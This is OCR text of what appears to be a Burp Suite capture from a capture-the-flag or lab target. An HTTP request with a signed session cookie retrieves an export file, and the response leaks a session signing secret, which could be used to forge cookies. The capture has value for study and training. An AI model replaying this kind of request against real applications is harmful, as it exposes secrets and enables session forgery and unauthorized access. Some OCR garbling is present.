 Request
Pretty Raw Hex Hackvertor \n
1 GET /exports/3df340e2378a93bdc022d48c216f5e04.png HTTP/1.1
2 Host: 159.65.59.5:30872
3 Upgrade-Insecure-Requests: 1
4 User-Agent: USR_ozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: session=eyJ1c2VybmFtZSI6InVzZXIifQ==; session.sig=
Xu_rjB4ONsGxnu1Hfe5GdUaEuyY
9 Connection: close
10
11
Response
Pretty Raw Hex Render Hackvertor
SESSION_SECRET_KEY=fc8c7ef845baff7935591112465173e7